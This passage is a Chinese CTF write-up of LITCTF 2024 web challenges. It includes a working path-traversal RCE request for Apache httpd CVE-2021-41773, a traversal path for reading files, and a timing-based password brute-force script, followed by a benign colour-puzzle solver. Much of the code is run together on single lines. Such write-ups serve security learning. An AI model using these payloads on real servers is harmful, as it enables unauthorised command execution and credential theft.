
RCE poc:
POST /cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/bin/sh HTTP/1.1
...
...
...
...
...
...
echo; ls(要执行的命令)

代码层原理参考:【原创】Apache httpd CVE-2021-41773 漏洞分析 - FreeBuf网络安全行业门户
对于本题来说,无法RCE,只能读取文件。读当前目录下flag.txt
/icons/.%2e/%2e%2e/%2e%2e/%2e%2e/proc/self/cwd/flag.txt
/proc/self表示当前进程目录
cwd 文件是一个指向当前进程运行目录的符号链接。可以通过查看cwd文件获取目标指定进程环境的运行目录。
/proc/self/cwd相当于当前目录

[LITCTF 2024] kirbytime
题目描述:Welcome to Kirby’s Website.
附件:
import sqlite3  # 导入sqlite3模块,用于与SQLite数据库进行交互
from flask import Flask, request, redirect, render_template  # 从Flask框架中导入Flask类以及request, redirect, render_template函数
import time  # 导入time模块,用于引入时间延迟app = Flask(__name__)  # 创建一个Flask应用实例,__name__指的是当前模块的名称@app.route('/', methods=['GET', 'POST'])  # 定义路由,处理根路径的请求,支持GET和POST方法
def login():  # 定义login函数来处理请求message = None  # 初始化消息变量为空,用于后续存储提示信息if request.method == 'POST':  # 如果请求方法是POSTpassword = request.form['password']  # 从表单数据中获取用户提交的密码real = 'REDACTED'  # 真实密码(已屏蔽)存储在real变量中if len(password) != 7:  # 如果密码长度不为7return render_template('login.html', message="you need 7 chars")  # 返回登录页面并显示“you need 7 chars”提示for i in range(len(password)):  # 遍历用户输入的密码每一位字符if password[i] != real[i]:  # 如果当前字符与真实密码对应位置的字符不匹配message = "incorrect"  # 设置消息为“incorrect”return render_template('login.html', message=message)  # 返回登录页面并显示错误提示信息else:  # 如果当前字符匹配time.sleep(1)  # 引入1秒的延迟,模拟耗时操作if password == real:  # 如果整个密码都匹配message = "yayy! hi kirby"  # 设置成功登录的信息return render_template('login.html', message=message)  # 最后返回登录页面,并显示消息if __name__ == '__main__':  # 如果当前脚本作为主程序运行app.run(host='0.0.0.0')  # 启动Flask开发服务器,监听所有可用的网络接口
可以看到,源码是将用户输入的密码和真实密码逐位匹配,每位匹配成功后会有1秒的sleep。基于此,我们就可以从第一位开始,通过延时判断密码是否正确,逐个字符盲注出密码。比如:
aaaaaaa
Jaaaaaa
Jaaaaaa
Jayaaaa
....
开题:
开不了了,复现的时候靶机不能起了呜呜呜
这里放一下Z3r4y师傅的POC
原文:【Web】LIT CTF 2024 题解(全)-CSDN博客
import requests  # 导入requests库,用于发送HTTP请求
import string  # 导入string模块,提供常用字符集(如字母、数字)
import time  # 导入time模块,用于时间测量和延迟# 目标 URL
url = 'http://34.31.154.223:50350/'  # 定义目标服务器的URL地址,应该替换为实际目标的URL# 扩展字符集(包括小写字母、大写字母、数字和常见特殊符号)
charset = string.ascii_letters + string.digits + "!@#$%^&*()-=_+[]{}|;:,.<>/?~"
# 定义一个字符集,包含所有小写和大写字母、数字以及一些常见特殊符号,用于密码猜测# 密码长度
password_length = 7  # 定义密码的长度,这里假设密码长度为7# 初始猜测密码
known_password = ['a'] * password_length  # 初始化一个已知密码列表,初始值为['a', 'a', 'a', 'a', 'a', 'a', 'a']def check_password(password):"""检查密码并返回响应时间"""start_time = time.time()  # 记录开始时间response = requests.post(url, data={'password': password})  # 发送POST请求,提交密码end_time = time.time()  # 记录结束时间response_time = end_time - start_time  # 计算请求的响应时间print(f"Trying password: {password}, Response Time: {response_time:.2f}s")  # 打印当前尝试的密码和响应时间return response_time  # 返回响应时间def find_password():# 逐字符定位密码for pos in range(password_length):  # 遍历密码的每一个字符位置print(f"Finding character for position {pos}...")  # 打印当前处理的位置for char in charset:  # 遍历字符集中的每一个字符known_password[pos] = char  # 尝试将当前字符放在密码的当前位置current_guess = ''.join(known_password)  # 将已知密码列表转化为字符串作为当前猜测response_time = check_password(current_guess)  # 检查当前猜测的密码,获取响应时间# 动态计算阈值,根据字符位置动态设置threshold = 1.2 + pos * 1.0  # 根据字符的位置动态计算响应时间的阈值,阈值逐渐增加print(f"Response Time for {char} at position {pos}: {response_time:.2f}s, Threshold: {threshold:.2f}s")if response_time > threshold:  # 如果响应时间超过了阈值,说明当前字符可能正确print(f"Character at position {pos} fixed as: {char}")  # 确认当前字符是正确的break  # 结束当前字符位置的猜测,继续下一个位置else:# 如果没有找到合适的字符,重置当前位置并尝试其他字符known_password[pos] = 'a'  # 如果未找到正确的字符,将当前位置的字符重置为 'a'print(f"Failed to fix character at position {pos}")  # 打印错误消息print(f"Known password so far: {''.join(known_password)}")  # 打印当前已知的部分密码return ''.join(known_password)  # 返回找到的密码# 开始破解
if __name__ == '__main__': # 如果此脚本作为主程序运行start_time = time.time() # 记录破解开始时间found_password = find_password() # 调用find_password函数进行破解end_time = time.time() # 记录破解结束时间elapsed_time = end_time - start_time # 计算破解总耗时if found_password: # 如果找到密码print(f"Final password: {found_password}") # 打印最终找到的密码print(f"Time taken: {elapsed_time:.2f} seconds") # 打印破解所用时间# 使用找到的密码进行登录response = requests.post(url, data={'password': found_password}) # 发送POST请求,提交找到的密码if response.status_code == 200: # 如果服务器响应状态码为200,表示登录成功print("Login successful!") # 打印登录成功的消息print("Response from server:") # 打印服务器的响应内容print(response.text) # 打印服务器的完整响应内容else:print("Login failed.") # 如果状态码不是200,表示登录失败else:print("Password not found.") # 如果未找到密码,打印未找到的消息flag是得到的密码包上LITCTF{}字符串
[LITCTF 2024] scrainbow
题目描述:Oh no! someone dropped my perfect gradient and it shattered into 10000 pieces! I can’t figure out how to put it back together anymore, it never looks quite right. Can you help me fix it?
开题:

100*100的矩阵,工作量还挺大,写脚本吧。


初始的色块数据存储在/data路由

如果我们进行了交换操作,点击验证后会发送我们对那些色块进行了交换:
理解了怎么和后端交互的,我们就开始写脚本,有时候提示词真的是很重要的一项技能
import requests  # 导入requests库,用于发送HTTP请求response = requests.get('http://litctf.org:31780/data')  # 向指定URL发送GET请求,获取色块数据
response_data = response.json()  # 假设服务器返回了一个包含10000个色块的JSON列表,将其解析为Python列表# 定义一个函数,用于将十六进制的RGB颜色转换为HSL颜色空间
def convert_rgb_to_hsl(hex_color):hex_color = hex_color.lstrip('#')  # 去掉颜色字符串前面的'#'符号red, green, blue = int(hex_color[:2], 16), int(hex_color[2:4], 16), int(hex_color[4:], 16)  # 将RGB的十六进制部分转换为十进制red, green, blue = red / 255.0, green / 255.0, blue / 255.0  # 将RGB的值归一化为0到1之间max_val = max(red, green, blue)  # 获取最大RGB值min_val = min(red, green, blue)  # 获取最小RGB值diff = max_val - min_val  # 计算最大值和最小值的差值# 根据最大值的颜色通道计算色相(Hue)hue_map = {red: (60 * ((green - blue) / diff) + 360) % 360,green: (60 * ((blue - red) / diff) + 120) % 360,blue: (60 * ((red - green) / diff) + 240) % 360}hue = 0 if max_val == min_val else hue_map[max_val]  # 如果最大值和最小值相等,色相为0,否则根据最大值计算色相saturation = 0 if max_val == 0 else diff / max_val  # 如果最大值为0,饱和度为0,否则计算饱和度lightness = (max_val + min_val) / 2  # 计算亮度(Lightness)return hue, saturation, lightness  # 返回色相、饱和度和亮度# 创建一个字典,用于根据色相对颜色进行分类
hue_map = {}
for index, hex_color in enumerate(response_data):  # 遍历获取的色块数据hue, saturation, lightness = convert_rgb_to_hsl(hex_color)  # 将每个色块的颜色从RGB转换为HSLif hue not in hue_map:  # 如果该色相还没有出现在字典中hue_map[hue] = []  # 初始化该色相对应的列表hue_map[hue].append(index)  # 将色块的索引添加到相应色相的列表中# 根据色相对颜色进行排序
sorted_colors = [index_list for hue, index_list in sorted(hue_map.items(), key=lambda item: item[0])]  # 按照色相对所有颜色的索引进行排序target_order = []  # 初始化目标顺序的列表
for x in range(100):  # 遍历每一行for y in range(100):  # 遍历每一列target_order.append(sorted_colors[x + y].pop())  # 从已排序的颜色中按顺序取出并添加到目标顺序中# 计算从当前顺序到目标顺序所需的交换操作
movements = []
current_order = list(range(len(response_data)))  # 初始化当前顺序为0到9999for position in range(len(target_order)):  # 遍历目标顺序中的每个位置if current_order[position] == target_order[position]:  # 如果当前位置已经是目标位置,则跳过continuesrc, dest = position, current_order.index(target_order[position])  # 找到需要交换的源位置和目标位置movements.append((src, dest))  # 记录交换操作current_order[src], current_order[dest] = current_order[dest], current_order[src]  # 执行交换,更新当前顺序# 将计算出的交换操作提交到服务器
result = requests.post('http://litctf.org:31780/test', json={'data': movements}, verify=False)  # 发送POST请求,将交换操作提交到服务器# 输出服务器的响应,进行中文交互
if result.ok:  # 如果请求成功print("交换操作执行成功:", result.text)  # 打印成功消息和服务器返回的文本
else:  # 如果请求失败print("交换操作执行失败:", result.status_code, result.text)  # 打印失败消息和服务器返回的状态码及文本
